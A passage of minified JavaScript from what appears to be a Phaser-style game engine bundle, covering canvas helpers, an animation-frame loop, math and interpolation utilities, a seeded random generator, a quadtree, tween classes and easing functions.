e=e||"none",t.style.msTouchAction=e,t.style["ms-touch-action"]=e,t.style["touch-action"]=e,t},setUserSelect:function(t,e){return e=e||"none",t.style["-webkit-touch-callout"]=e,t.style["-webkit-user-select"]=e,t.style["-khtml-user-select"]=e,t.style["-moz-user-select"]=e,t.style["-ms-user-select"]=e,t.style["user-select"]=e,t.style["-webkit-tap-highlight-color"]="rgba(0, 0, 0, 0)",t},addToDOM:function(t,e,i){var s;return void 0===i&&(i=!0),e&&("string"==typeof e?s=document.getElementById(e):"object"==typeof e&&1===e.nodeType&&(s=e)),s||(s=document.body),i&&s.style&&(s.style.overflow="hidden"),s.appendChild(t),t},removeFromDOM:function(t){t.parentNode&&t.parentNode.removeChild(t)},setTransform:function(t,e,i,s,r,n,a){return t.setTransform(s,n,a,r,e,i),t},setSmoothingEnabled:function(t,e){var i=W.Canvas.getSmoothingPrefix(t);return i&&(t[i]=e),t},getSmoothingPrefix:function(t){var e=["i","webkitI","msI","mozI","oI"];for(var i in e){var s=e[i]+"mageSmoothingEnabled";if(s in t)return s}return null},getSmoothingEnabled:function(t){var e=W.Canvas.getSmoothingPrefix(t);if(e)return t[e]},setImageRenderingCrisp:function(t){for(var e=["-webkit-optimize-contrast","-moz-crisp-edges","crisp-edges","pixelated"],i=0;i<e.length;i++)t.style["image-rendering"]=e[i];return t.style.msInterpolationMode="nearest-neighbor",t},setImageRenderingBicubic:function(t){return t.style["image-rendering"]="auto",t.style.msInterpolationMode="bicubic",t}},W.RequestAnimationFrame=function(t,e){void 0===e&&(e=!1),this.game=t,this.isRunning=!1,this.forceSetTimeOut=e;for(var i=["ms","moz","webkit","o"],s=0;s<i.length&&!window.requestAnimationFrame;s++)window.requestAnimationFrame=window[i[s]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i[s]+"CancelAnimationFrame"]||window[i[s]+"CancelRequestAnimationFrame"];this._isSetTimeOut=!1,this._onLoop=null,this._timeOutID=null},W.RequestAnimationFrame.prototype={start:function(){this.isRunning=!0;var e=this;!window.requestAnimationFrame||this.forceSetTimeOut?(this._isSetTimeOut=!0,this._onLoop=function(){return e.updateSetTimeout()},this._timeOutID=window.setTimeout(this._onLoop,0)):(this._isSetTimeOut=!1,this._onLoop=function(t){return e.updateRAF(t)},this._timeOutID=window.requestAnimationFrame(this._onLoop))},updateRAF:function(t){this.isRunning&&(this.game.update(Math.floor(t)),this._timeOutID=window.requestAnimationFrame(this._onLoop))},updateSetTimeout:function(){this.isRunning&&(this.game.update(Date.now()),this._timeOutID=window.setTimeout(this._onLoop,this.game.time.timeToCall))},stop:function(){this._isSetTimeOut?clearTimeout(this._timeOutID):window.cancelAnimationFrame(this._timeOutID),this.isRunning=!1},isSetTimeOut:function(){return this._isSetTimeOut},isRAF:function(){return!1===this._isSetTimeOut}},W.RequestAnimationFrame.prototype.constructor=W.RequestAnimationFrame,W.Math={PI2:2*Math.PI,HALF_PI:.5*Math.PI,DEG_TO_RAD:Math.PI/180,RAD_TO_DEG:180/Math.PI,degToRad:function(t){return t*W.Math.DEG_TO_RAD},radToDeg:function(t){return t*W.Math.RAD_TO_DEG},getNextPowerOfTwo:function(t){if(0<t&&0==(t&t-1))return t;for(var e=1;e<t;)e<<=1;return e},isPowerOfTwo:function(t,e){return 0<t&&0==(t&t-1)&&0<e&&0==(e&e-1)},random:function(t,e){if(void 0===t&&(t=0),void 0===e&&(e=1),t===e)return t;if(e<t){var i=t;t=e,e=i}return Math.random()*(e-t)+t},between:function(t,e){if(void 0===t&&(t=0),void 0===e&&(e=1),t===e)return t;if(e<t){var i=t;t=e,e=i}return t=Math.ceil(t),e=Math.floor(e),Math.floor(Math.random()*(e-t+1))+t},fuzzyEqual:function(t,e,i){return void 0===i&&(i=1e-4),Math.abs(t-e)<i},fuzzyLessThan:function(t,e,i){return void 0===i&&(i=1e-4),t<e+i},fuzzyGreaterThan:function(t,e,i){return void 0===i&&(i=1e-4),e-i<t},fuzzyCeil:function(t,e){return void 0===e&&(e=1e-4),Math.ceil(t-e)},fuzzyFloor:function(t,e){return void 0===e&&(e=1e-4),Math.floor(t+e)},average:function(){for(var t=0,e=arguments.length,i=0;i<e;i++)t+=+arguments[i];return t/e},shear:function(t){return t%1},snapTo:function(t,e,i){return void 0===i&&(i=0),0===e?t:(t-=i,i+(t=e*Math.round(t/e)))},snapToFloor:function(t,e,i){return void 0===i&&(i=0),0===e?t:(t-=i,i+(t=e*Math.floor(t/e)))},snapToCeil:function(t,e,i){return void 0===i&&(i=0),0===e?t:(t-=i,i+(t=e*Math.ceil(t/e)))},roundTo:function(t,e,i){void 0===e&&(e=0),void 0===i&&(i=10);var s=Math.pow(i,-e);return Math.round(t*s)/s},floorTo:function(t,e,i){void 0===e&&(e=0),void 0===i&&(i=10);var s=Math.pow(i,-e);return Math.floor(t*s)/s},ceilTo:function(t,e,i){void 0===e&&(e=0),void 0===i&&(i=10);var s=Math.pow(i,-e);return Math.ceil(t*s)/s},trunc:function(t){return isFinite(t)?t-t%1||(t<0?-0:0===t?t:0):t},rotateToAngle:function(t,e,i){return void 0===i&&(i=.05),t===e||(Math.abs(e-t)<=i||Math.abs(e-t)>=W.Math.PI2-i?t=e:(Math.abs(e-t)>Math.PI&&(e<t?e+=W.Math.PI2:e-=W.Math.PI2),t<e?t+=i:e<t&&(t-=i))),t},getShortestAngle:function(t,e){var i=e-t;return 0===i?0:i-360*Math.floor((i- -180)/360)},angleBetween:function(t,e,i,s){return Math.atan2(s-e,i-t)},angleBetweenY:function(t,e,i,s){return Math.atan2(i-t,s-e)},angleBetweenPoints:function(t,e){return Math.atan2(e.y-t.y,e.x-t.x)},angleBetweenPointsY:function(t,e){return Math.atan2(e.x-t.x,e.y-t.y)},reverseAngle:function(t){return this.normalizeAngle(t+Math.PI,!0)},normalizeAngle:function(t){return 0<=(t%=2*Math.PI)?t:t+2*Math.PI},maxAdd:function(t,e,i){return Math.min(t+e,i)},minSub:function(t,e,i){return Math.max(t-e,i)},wrap:function(t,e,i){var s=i-e;if(s<=0)return 0;var r=(t-e)%s;return r<0&&(r+=s),r+e},wrapValue:function(t,e,i){return((t=Math.abs(t))+(e=Math.abs(e)))%(i=Math.abs(i))},isOdd:function(t){return!!(1&t)},isEven:function(t){return!(1&t)},min:function(){if(1===arguments.length&&"object"==typeof arguments[0])var t=arguments[0];else t=arguments;for(var e=1,i=0,s=t.length;e<s;e++)t[e]<t[i]&&(i=e);return t[i]},max:function(){if(1===arguments.length&&"object"==typeof arguments[0])var t=arguments[0];else t=arguments;for(var e=1,i=0,s=t.length;e<s;e++)t[e]>t[i]&&(i=e);return t[i]},minProperty:function(t){if(2===arguments.length&&"object"==typeof arguments[1])var e=arguments[1];else e=arguments.slice(1);for(var i=1,s=0,r=e.length;i<r;i++)e[i][t]<e[s][t]&&(s=i);return e[s][t]},maxProperty:function(t){if(2===arguments.length&&"object"==typeof arguments[1])var e=arguments[1];else e=arguments.slice(1);for(var i=1,s=0,r=e.length;i<r;i++)e[i][t]>e[s][t]&&(s=i);return e[s][t]},wrapAngle:function(t,e){return e?this.wrap(t,-Math.PI,Math.PI):this.wrap(t,-180,180)},linearInterpolation:function(t,e){var i=t.length-1,s=i*e,r=Math.floor(s);return e<0?this.linear(t[0],t[1],s):1<e?this.linear(t[i],t[i-1],i-s):this.linear(t[r],t[i<r+1?i:r+1],s-r)},bezierInterpolation:function(t,e){for(var i=0,s=t.length-1,r=0;r<=s;r++)i+=Math.pow(1-e,s-r)*Math.pow(e,r)*t[r]*this.bernstein(s,r);return i},catmullRomInterpolation:function(t,e){var i=t.length-1,s=i*e,r=Math.floor(s);return t[0]===t[i]?(e<0&&(r=Math.floor(s=i*(1+e))),this.catmullRom(t[(r-1+i)%i],t[r],t[(r+1)%i],t[(r+2)%i],s-r)):e<0?t[0]-(this.catmullRom(t[0],t[0],t[1],t[1],-s)-t[0]):1<e?t[i]-(this.catmullRom(t[i],t[i],t[i-1],t[i-1],s-i)-t[i]):this.catmullRom(t[r?r-1:0],t[r],t[i<r+1?i:r+1],t[i<r+2?i:r+2],s-r)},linear:function(t,e,i){return(e-t)*i+t},bernstein:function(t,e){return this.factorial(t)/this.factorial(e)/this.factorial(t-e)},factorial:function(t){if(0===t)return 1;for(var e=t;--t;)e*=t;return e},catmullRom:function(t,e,i,s,r){var n=.5*(i-t),a=.5*(s-e),o=r*r;return(2*e-2*i+n+a)*(r*o)+(-3*e+3*i-2*n-a)*o+n*r+e},difference:function(t,e){return Math.abs(t-e)},roundAwayFromZero:function(t){return 0<t?Math.ceil(t):Math.floor(t)},sinCosGenerator:function(t,e,i,s){void 0===e&&(e=1),void 0===i&&(i=1),void 0===s&&(s=1);for(var r=e,n=i,a=s*Math.PI/t,o=[],h=[],l=0;l<t;l++)r+=(n-=r*a)*a,o[l]=n,h[l]=r;return{sin:h,cos:o,length:t}},hypot:function(t,e){return Math.sqrt(t*t+e*e)},distance:function(t,e,i,s){var r=t-i,n=e-s;return Math.sqrt(r*r+n*n)},distanceSq:function(t,e,i,s){var r=t-i,n=e-s;return r*r+n*n},distancePow:function(t,e,i,s,r){return void 0===r&&(r=2),Math.sqrt(Math.pow(i-t,r)+Math.pow(s-e,r))},clamp:function(t,e,i){return t<e?e:i<t?i:t},clampBottom:function(t,e){return t<e?e:t},within:function(t,e,i){return Math.abs(t-e)<=i},mapLinear:function(t,e,i,s,r){return s+(t-e)*(r-s)/(i-e)},smoothstep:function(t,e,i){return(t=Math.max(0,Math.min(1,(t-e)/(i-e))))*t*(3-2*t)},smootherstep:function(t,e,i){return(t=Math.max(0,Math.min(1,(t-e)/(i-e))))*t*t*(t*(6*t-15)+10)},sign:function(t){return t<0?-1:0<t?1:0},percent:function(t,e,i){return void 0===i&&(i=0),e<t||e<i?1:t<i||t<i?0:(t-i)/e}},W.RandomDataGenerator=function(t){void 0===t&&(t=[]),this.c=1,this.s0=0,this.s1=0,this.s2=0,"string"==typeof t?this.state(t):this.sow(t)},W.RandomDataGenerator.prototype={rnd:function(){var t=2091639*this.s0+2.3283064365386963e-10*this.c;return this.c=0|t,this.s0=this.s1,this.s1=this.s2,this.s2=t-this.c,this.s2},sow:function(t){if(this.s0=this.hash(" "),this.s1=this.hash(this.s0),this.s2=this.hash(this.s1),this.c=1,t)for(var e=0;e<t.length&&null!=t[e];e++){var i=t[e];this.s0-=this.hash(i),this.s0+=~~(this.s0<0),this.s1-=this.hash(i),this.s1+=~~(this.s1<0),this.s2-=this.hash(i),this.s2+=~~(this.s2<0)}},hash:function(t){var e,i,s;for(s=4022871197,t=t.toString(),i=0;i<t.length;i++)e=.02519603282416938*(s+=t.charCodeAt(i)),e-=s=e>>>0,s=(e*=s)>>>0,s+=4294967296*(e-=s);return 2.3283064365386963e-10*(s>>>0)},integer:function(){return 4294967296*this.rnd.apply(this)},frac:function(){return this.rnd.apply(this)+11102230246251565e-32*(2097152*this.rnd.apply(this)|0)},real:function(){return this.integer()+this.frac()},integerInRange:function(t,e){return Math.floor(this.realInRange(0,e-t+1)+t)},between:function(t,e){return this.integerInRange(t,e)},realInRange:function(t,e){return this.frac()*(e-t)+t},normal:function(){return 1-2*this.frac()},uuid:function(){var t="",e="";for(e=t="";t++<36;e+=~t%5|3*t&4?(15^t?8^this.frac()*(20^t?16:4):4).toString(16):"-");return e},pick:function(t){return t[this.integerInRange(0,t.length-1)]},sign:function(){return this.pick([-1,1])},weightedPick:function(t){return t[~~(Math.pow(this.frac(),2)*(t.length-1)+.5)]},timestamp:function(t,e){return this.realInRange(t||9466848e5,e||1577862e6)},angle:function(){return this.integerInRange(-180,180)},state:function(t){return"string"==typeof t&&t.match(/^!rnd/)&&(t=t.split(","),this.c=parseFloat(t[1]),this.s0=parseFloat(t[2]),this.s1=parseFloat(t[3]),this.s2=parseFloat(t[4])),["!rnd",this.c,this.s0,this.s1,this.s2].join(",")}},W.RandomDataGenerator.prototype.constructor=W.RandomDataGenerator,W.QuadTree=function(t,e,i,s,r,n,a){this.maxObjects=10,this.maxLevels=4,this.level=0,this.bounds={},this.objects=[],this.nodes=[],this._empty=[],this.reset(t,e,i,s,r,n,a)},W.QuadTree.prototype={reset:function(t,e,i,s,r,n,a){this.maxObjects=r||10,this.maxLevels=n||4,this.level=a||0,this.bounds={x:Math.round(t),y:Math.round(e),width:i,height:s,subWidth:Math.floor(i/2),subHeight:Math.floor(s/2),right:Math.round(t)+Math.floor(i/2),bottom:Math.round(e)+Math.floor(s/2)},this.objects.length=0,this.nodes.length=0},populate:function(t){t.forEach(this.populateHandler,this,!0)},populateHandler:function(t){t.body&&t.exists&&this.insert(t.body)},split:function(){this.nodes[0]=new W.QuadTree(this.bounds.right,this.bounds.y,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1),this.nodes[1]=new W.QuadTree(this.bounds.x,this.bounds.y,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1),this.nodes[2]=new W.QuadTree(this.bounds.x,this.bounds.bottom,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1),this.nodes[3]=new W.QuadTree(this.bounds.right,this.bounds.bottom,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1)},insert:function(t){var e,i=0;if(null==this.nodes[0]||-1===(e=this.getIndex(t))){if(this.objects.push(t),this.objects.length>this.maxObjects&&this.level<this.maxLevels)for(null==this.nodes[0]&&this.split();i<this.objects.length;)-1!==(e=this.getIndex(this.objects[i]))?this.nodes[e].insert(this.objects.splice(i,1)[0]):i++}else this.nodes[e].insert(t)},getIndex:function(t){var e=-1;return t.x<this.bounds.right&&t.right<this.bounds.right?t.y<this.bounds.bottom&&t.bottom<this.bounds.bottom?e=1:t.y>this.bounds.bottom&&(e=2):t.x>this.bounds.right&&(t.y<this.bounds.bottom&&t.bottom<this.bounds.bottom?e=0:t.y>this.bounds.bottom&&(e=3)),e},retrieve:function(t){if(t instanceof W.Rectangle)var e=this.objects,i=this.getIndex(t);else{if(!t.body)return this._empty;e=this.objects,i=this.getIndex(t.body)}return this.nodes[0]&&(e=-1!==i?e.concat(this.nodes[i].retrieve(t)):(e=(e=(e=e.concat(this.nodes[0].retrieve(t))).concat(this.nodes[1].retrieve(t))).concat(this.nodes[2].retrieve(t))).concat(this.nodes[3].retrieve(t))),e},clear:function(){this.objects.length=0;for(var t=this.nodes.length;t--;)this.nodes[t].clear(),this.nodes.splice(t,1);this.nodes.length=0}},W.QuadTree.prototype.constructor=W.QuadTree,W.TweenManager=function(t){this.game=t,this._tweens=[],this._add=[],this.easeMap={Power0:W.Easing.Power0,Power1:W.Easing.Power1,Power2:W.Easing.Power2,Power3:W.Easing.Power3,Power4:W.Easing.Power4,Linear:W.Easing.Linear.None,Quad:W.Easing.Quadratic.Out,Cubic:W.Easing.Cubic.Out,Quart:W.Easing.Quartic.Out,Quint:W.Easing.Quintic.Out,Sine:W.Easing.Sinusoidal.Out,Expo:W.Easing.Exponential.Out,Circ:W.Easing.Circular.Out,Elastic:W.Easing.Elastic.Out,Back:W.Easing.Back.Out,Bounce:W.Easing.Bounce.Out,"Quad.easeIn":W.Easing.Quadratic.In,"Cubic.easeIn":W.Easing.Cubic.In,"Quart.easeIn":W.Easing.Quartic.In,"Quint.easeIn":W.Easing.Quintic.In,"Sine.easeIn":W.Easing.Sinusoidal.In,"Expo.easeIn":W.Easing.Exponential.In,"Circ.easeIn":W.Easing.Circular.In,"Elastic.easeIn":W.Easing.Elastic.In,"Back.easeIn":W.Easing.Back.In,"Bounce.easeIn":W.Easing.Bounce.In,"Quad.easeOut":W.Easing.Quadratic.Out,"Cubic.easeOut":W.Easing.Cubic.Out,"Quart.easeOut":W.Easing.Quartic.Out,"Quint.easeOut":W.Easing.Quintic.Out,"Sine.easeOut":W.Easing.Sinusoidal.Out,"Expo.easeOut":W.Easing.Exponential.Out,"Circ.easeOut":W.Easing.Circular.Out,"Elastic.easeOut":W.Easing.Elastic.Out,"Back.easeOut":W.Easing.Back.Out,"Bounce.easeOut":W.Easing.Bounce.Out,"Quad.easeInOut":W.Easing.Quadratic.InOut,"Cubic.easeInOut":W.Easing.Cubic.InOut,"Quart.easeInOut":W.Easing.Quartic.InOut,"Quint.easeInOut":W.Easing.Quintic.InOut,"Sine.easeInOut":W.Easing.Sinusoidal.InOut,"Expo.easeInOut":W.Easing.Exponential.InOut,"Circ.easeInOut":W.Easing.Circular.InOut,"Elastic.easeInOut":W.Easing.Elastic.InOut,"Back.easeInOut":W.Easing.Back.InOut,"Bounce.easeInOut":W.Easing.Bounce.InOut},this.game.onPause.add(this._pauseAll,this),this.game.onResume.add(this._resumeAll,this)},W.TweenManager.prototype={getAll:function(){return this._tweens},removeAll:function(){for(var t=0;t<this._tweens.length;t++)this._tweens[t].pendingDelete=!0;this._add=[]},removeFrom:function(t,e){if(void 0===e&&(e=!0),Array.isArray(t))for(i=0,s=t.length;i<s;i++)this.removeFrom(t[i]);else if(t.type===W.GROUP&&e)for(var i=0,s=t.children.length;i<s;i++)this.removeFrom(t.children[i]);else{for(i=0,s=this._tweens.length;i<s;i++)t===this._tweens[i].target&&this.remove(this._tweens[i]);for(i=0,s=this._add.length;i<s;i++)t===this._add[i].target&&this.remove(this._add[i])}},add:function(t){(t._manager=this)._add.push(t)},create:function(t){return new W.Tween(t,this.game,this)},remove:function(t){var e=this._tweens.indexOf(t);-1!==e?this._tweens[e].pendingDelete=!0:-1!==(e=this._add.indexOf(t))&&(this._add[e].pendingDelete=!0)},update:function(){var t=this._add.length,e=this._tweens.length;if(0===e&&0===t)return!1;for(var i=0;i<e;)this._tweens[i].update(this.game.time.deltaTotal)?i++:(this._tweens.splice(i,1),e--);return 0<t&&(this._tweens=this._tweens.concat(this._add),this._add.length=0),!0},isTweening:function(e,i){return i||(i=!1),this._tweens.some(function(t){return t.target===e&&(!i||t.isRunning&&!t.pendingDelete)})},_pauseAll:function(){for(var t=this._tweens.length-1;0<=t;t--)this._tweens[t]._pause()},_resumeAll:function(){for(var t=this._tweens.length-1;0<=t;t--)this._tweens[t]._resume()},pauseAll:function(){for(var t=this._tweens.length-1;0<=t;t--)this._tweens[t].pause()},resumeAll:function(){for(var t=this._tweens.length-1;0<=t;t--)this._tweens[t].resume(!0)},destroy:function(){this.game.onPause.remove(this._pauseAll,this),this.game.onResume.remove(this._resumeAll,this),this.game=null,this._add=null,this._tweens=null}},W.TweenManager.prototype.constructor=W.TweenManager,W.Tween=function(t,e,i){this.game=e,this.target=t,this.manager=i,this.timeline=[],this.reverse=!1,this.timeScale=1,this.repeatCounter=0,this.pendingDelete=!1,this.onStart=new W.Signal,this.onLoop=new W.Signal,this.onRepeat=new W.Signal,this.onChildComplete=new W.Signal,this.onComplete=new W.Signal,this.isRunning=!1,this.current=0,this.properties={},this.chainedTween=null,this.isPaused=!1,this._onUpdateCallback=null,this._onUpdateCallbackContext=null,this._pausedTime=0,this._codePaused=!1,this._hasStarted=!1},W.Tween.updateColor=function(t){W.Color.updateColor(t.target)},W.Tween.prototype={to:function(t,e,i,s,r,n,a){return(void 0===e||e<=0)&&(e=1e3),null==i&&(i=W.Easing.Default),void 0===s&&(s=!1),void 0===r&&(r=0),void 0===n&&(n=0),void 0===a&&(a=!1),"string"==typeof i&&this.manager.easeMap[i]&&(i=this.manager.easeMap[i]),this.isRunning?console.warn("Phaser.Tween.to cannot be called after Tween.start"):(this.timeline.push(new W.TweenData(this).to(t,e,i,r,n,a)),s&&this.start()),this},from:function(t,e,i,s,r,n,a){return void 0===e&&(e=1e3),null==i&&(i=W.Easing.Default),void 0===s&&(s=!1),void 0===r&&(r=0),void 0===n&&(n=0),void 0===a&&(a=!1),"string"==typeof i&&this.manager.easeMap[i]&&(i=this.manager.easeMap[i]),this.isRunning?console.warn("Phaser.Tween.from cannot be called after Tween.start"):(this.timeline.push(new W.TweenData(this).from(t,e,i,r,n,a)),s&&this.start()),this},start:function(t){if(void 0===t&&(t=0),this.pendingDelete)return console.warn("Phaser.Tween.start cannot be called after Tween.stop"),this;if(null===this.game||null===this.target||0===this.timeline.length||this.isRunning)return this;for(var e=0;e<this.timeline.length;e++)for(var i in this.timeline[e].vEnd)this.properties[i]=this.target[i]||0,Array.isArray(this.properties[i])||(this.properties[i]*=1);for(e=0;e<this.timeline.length;e++)this.timeline[e].loadValues();return this.manager.add(this),this.isRunning=!0,(t<0||t>this.timeline.length-1)&&(t=0),this.current=t,this.timeline[this.current].start(),this},stop:function(t){return void 0===t&&(t=!1),this.isRunning=!1,this._onUpdateCallback=null,this._onUpdateCallbackContext=null,t&&(this.onComplete.dispatch(this.target,this),this._hasStarted=!1,this.chainedTween&&this.chainedTween.start()),this.manager.remove(this),this},updateTweenData:function(t,e,i){if(0===this.timeline.length)return this;if(void 0===i&&(i=0),-1===i)for(var s=0;s<this.timeline.length;s++)this.timeline[s][t]=e;else this.timeline[i][t]=e;return this},delay:function(t,e){return this.updateTweenData("delay",t,e)},repeat:function(t,e,i){return void 0===e&&(e=0),this.updateTweenData("repeatCounter",t,i),this.updateTweenData("repeatTotal",t,i),this.updateTweenData("repeatDelay",e,i)},repeatDelay:function(t,e){return this.updateTweenData("repeatDelay",t,e)},yoyo:function(t,e,i){return void 0===e&&(e=0),this.updateTweenData("yoyo",t,i),this.updateTweenData("yoyoDelay",e,i)},yoyoDelay:function(t,e){return this.updateTweenData("yoyoDelay",t,e)},easing:function(t,e){return"string"==typeof t&&this.manager.easeMap[t]&&(t=this.manager.easeMap[t]),this.updateTweenData("easingFunction",t,e)},interpolation:function(t,e,i){return void 0===e&&(e=W.Math),this.updateTweenData("interpolationFunction",t,i),this.updateTweenData("interpolationContext",e,i)},repeatAll:function(t){return void 0===t&&(t=0),this.repeatCounter=t,this},chain:function(){for(var t=arguments.length;t--;)0<t?arguments[t-1].chainedTween=arguments[t]:this.chainedTween=arguments[t];return this},loop:function(t){return void 0===t&&(t=!0),this.repeatCounter=t?-1:0,this},onUpdateCallback:function(t,e){return this._onUpdateCallback=t,this._onUpdateCallbackContext=e,this},pause:function(){this.isPaused=!0,this._codePaused=!0,this._pausedTime=this.game.time.deltaTotal},_pause:function(){this._codePaused||(this.isPaused=!0,this._pausedTime=this.game.time.deltaTotal)},resume:function(){if(this.isPaused){this.isPaused=!1,this._codePaused=!1;for(var t=0;t<this.timeline.length;t++)this.timeline[t].isRunning||(this.timeline[t].startTime+=this.game.time.deltaTotal-this._pausedTime)}},_resume:function(){this._codePaused||this.resume()},update:function(t){if(this.pendingDelete||!this.target)return!1;if(this.isPaused)return!0;var e=this.timeline[this.current].update(t);if(e===W.TweenData.PENDING)return!0;if(e===W.TweenData.RUNNING)return this._hasStarted||(this.onStart.dispatch(this.target,this),this._hasStarted=!0),null!==this._onUpdateCallback&&this._onUpdateCallback.call(this._onUpdateCallbackContext,this,this.timeline[this.current].value,this.timeline[this.current]),this.isRunning;if(e===W.TweenData.LOOPED)return-1===this.timeline[this.current].repeatCounter?this.onLoop.dispatch(this.target,this):this.onRepeat.dispatch(this.target,this),!0;if(e===W.TweenData.COMPLETE){var i=!1;return this.reverse?(this.current--,this.current<0&&(this.current=this.timeline.length-1,i=!0)):(this.current++,this.current===this.timeline.length&&(i=!(this.current=0))),i?-1===this.repeatCounter?(this.timeline[this.current].start(),this.onLoop.dispatch(this.target,this),!0):0<this.repeatCounter?(this.repeatCounter--,this.timeline[this.current].start(),this.onRepeat.dispatch(this.target,this),!0):(this.isRunning=!1,this.onComplete.dispatch(this.target,this),this._hasStarted=!1,this.chainedTween&&this.chainedTween.start(),!1):(this.onChildComplete.dispatch(this.target,this),this.timeline[this.current].start(),!0)}},generateData:function(t,e){if(null===this.game||null===this.target)return null;void 0===t&&(t=60),void 0===e&&(e=[]);for(var i=0;i<this.timeline.length;i++)for(var s in this.timeline[i].vEnd)this.properties[s]=this.target[s]||0,Array.isArray(this.properties[s])||(this.properties[s]*=1);for(i=0;i<this.timeline.length;i++)this.timeline[i].loadValues();for(i=0;i<this.timeline.length;i++)e=e.concat(this.timeline[i].generateData(t));return e}},Object.defineProperty(W.Tween.prototype,"totalDuration",{get:function(){for(var t=0,e=0;e<this.timeline.length;e++)t+=this.timeline[e].duration;return t}}),W.Tween.prototype.constructor=W.Tween,W.TweenData=function(t){this.parent=t,this.game=t.game,this.vStart={},this.vStartCache={},this.vEnd={},this.vEndCache={},this.duration=1e3,this.percent=0,this.value=0,this.repeatCounter=0,this.repeatDelay=0,this.repeatTotal=0,this.interpolate=!1,this.yoyo=!1,this.yoyoDelay=0,this.inReverse=!1,this.delay=0,this.dt=0,this.startTime=null,this.easingFunction=W.Easing.Default,this.interpolationFunction=W.Math.linearInterpolation,this.interpolationContext=W.Math,this.isRunning=!1,this.isFrom=!1},W.TweenData.PENDING=0,W.TweenData.RUNNING=1,W.TweenData.LOOPED=2,W.TweenData.COMPLETE=3,W.TweenData.prototype={to:function(t,e,i,s,r,n){return this.vEnd=t,this.duration=e,this.easingFunction=i,this.delay=s,this.repeatTotal=r,this.yoyo=n,this.isFrom=!1,this},from:function(t,e,i,s,r,n){return this.vEnd=t,this.duration=e,this.easingFunction=i,this.delay=s,this.repeatTotal=r,this.yoyo=n,this.isFrom=!0,this},start:function(){if(this.startTime=this.game.time.deltaTotal+this.delay,this.parent.reverse?this.dt=this.duration:this.dt=0,0<this.delay?this.isRunning=!1:this.isRunning=!0,this.isFrom)for(var t in this.vStartCache)this.vStart[t]=this.vEndCache[t],this.vEnd[t]=this.vStartCache[t],this.parent.target[t]=this.vStart[t];return this.value=0,this.repeatCounter=this.repeatTotal,this},loadValues:function(){for(var t in this.parent.properties){if(this.vStart[t]=this.parent.properties[t],Array.isArray(this.vEnd[t])){if(0===this.vEnd[t].length)continue;0===this.percent&&(this.vEnd[t]=[this.vStart[t]].concat(this.vEnd[t]))}void 0!==this.vEnd[t]?("string"==typeof this.vEnd[t]&&(this.vEnd[t]=this.vStart[t]+parseFloat(this.vEnd[t])),this.parent.properties[t]=this.vEnd[t]):this.vEnd[t]=this.vStart[t],this.vStartCache[t]=this.vStart[t],this.vEndCache[t]=this.vEnd[t]}return this},update:function(t){if(this.isRunning){if(t<this.startTime)return W.TweenData.RUNNING}else{if(!(t>=this.startTime))return W.TweenData.PENDING;this.isRunning=!0}var e=this.game.time.delta;for(var i in this.parent.reverse?(this.dt-=e*this.parent.timeScale,this.dt=Math.max(this.dt,0)):(this.dt+=e*this.parent.timeScale,this.dt=Math.min(this.dt,this.duration)),this.percent=this.dt/this.duration,this.value=this.easingFunction(this.percent),this.vEnd){var s=this.vStart[i],r=this.vEnd[i];Array.isArray(r)?this.parent.target[i]=this.interpolationFunction.call(this.interpolationContext,r,this.value):this.parent.target[i]=s+(r-s)*this.value}return!this.parent.reverse&&1===this.percent||this.parent.reverse&&0===this.percent?this.repeat():W.TweenData.RUNNING},generateData:function(t){this.parent.reverse?this.dt=this.duration:this.dt=0;var e=[],i=!1,s=1/t*1e3;do{this.parent.reverse?(this.dt-=s,this.dt=Math.max(this.dt,0)):(this.dt+=s,this.dt=Math.min(this.dt,this.duration)),this.percent=this.dt/this.duration,this.value=this.easingFunction(this.percent);var r={};for(var n in this.vEnd){var a=this.vStart[n],o=this.vEnd[n];Array.isArray(o)?r[n]=this.interpolationFunction.call(this.interpolationContext,o,this.value):r[n]=a+(o-a)*this.value}e.push(r),(!this.parent.reverse&&1===this.percent||this.parent.reverse&&0===this.percent)&&(i=!0)}while(!i);if(this.yoyo){var h=e.slice();h.reverse(),e=e.concat(h)}return e},repeat:function(){if(this.yoyo){if(this.inReverse&&0===this.repeatCounter){for(var t in this.vStartCache)this.vStart[t]=this.vStartCache[t],this.vEnd[t]=this.vEndCache[t];return this.inReverse=!1,W.TweenData.COMPLETE}this.inReverse=!this.inReverse}else if(0===this.repeatCounter)return W.TweenData.COMPLETE;if(this.inReverse)for(var t in this.vStartCache)this.vStart[t]=this.vEndCache[t],this.vEnd[t]=this.vStartCache[t];else{for(var t in this.vStartCache)this.vStart[t]=this.vStartCache[t],this.vEnd[t]=this.vEndCache[t];0<this.repeatCounter&&this.repeatCounter--}return this.startTime=this.game.time.deltaTotal,this.yoyo&&this.inReverse?this.startTime+=this.yoyoDelay:this.inReverse||(this.startTime+=this.repeatDelay),this.parent.reverse?this.dt=this.duration:this.dt=0,W.TweenData.LOOPED}},W.TweenData.prototype.constructor=W.TweenData,W.Easing={Linear:{None:function(t){return t}},Quadratic:{In:function(t){return t*t},Out:function(t){return t*(2-t)},InOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)}},Cubic:{In:function(t){return t*t*t},Out:function(t){return--t*t*t+1},InOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)}},Quartic:{In:function(t){return t*t*t*t},Out:function(t){return 1- --t*t*t*t},InOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)}},Quintic:{In:function(t){return t*t*t*t*t},Out:function(t){return--t*t*t*t*t+1},InOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)}},Sinusoidal:{In:function(t){return 0===t?0:1===t?1:1-Math.cos(t*Math.PI/2)},Out:function(t){return 0===t?0:1===t?1:Math.sin(t*Math.PI/2)},InOut:function(t){return 0===t?0:1===t?1:.5*(1-Math.cos(Math.PI*t))}},Exponential:{In:function(t){return 0===t?0:Math.pow(1024,t-1)},Out:function(t){return 1===t?1:1-Math.pow(2,-10*t)},InOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))}},Circular:{In:function(t){return 